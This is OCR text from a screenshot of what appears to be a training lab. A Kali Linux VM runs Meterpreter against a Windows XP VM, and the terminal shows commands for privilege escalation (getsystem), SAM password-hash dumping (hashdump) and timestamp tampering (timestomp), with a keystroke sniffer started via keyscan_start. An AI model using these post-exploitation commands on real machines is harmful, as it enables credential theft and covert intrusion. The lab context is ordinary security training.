 Windows XP SP3 [In esecuzione] - Oracle VM VirtualBox
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Epicode_user>bella la vita da hacker
Cestino
start
Prompt dei comandi
IT
11.41
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
11:41
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
Cerca
11:41
17/06/2023